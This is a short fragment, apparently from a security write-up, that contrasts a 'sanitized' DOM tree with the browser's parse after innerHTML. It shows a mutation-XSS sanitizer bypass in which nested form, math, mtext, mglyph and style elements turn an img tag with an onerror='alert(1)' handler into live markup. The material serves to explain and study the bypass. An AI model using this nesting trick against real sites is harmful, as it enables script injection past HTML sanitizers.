 Sanitized DOM Tree
<html form>
<math math>
<math mtext>
<html form>
<html mglyph>
<html style>
#text: <img src="x" onerror="alert(1)" >
DOM Tree of browsers's parser after innerHTML
<html form>
<math math>
<math mtext>
<math mglyph>
<math style>
<html img src="x" onerror="alert(1)">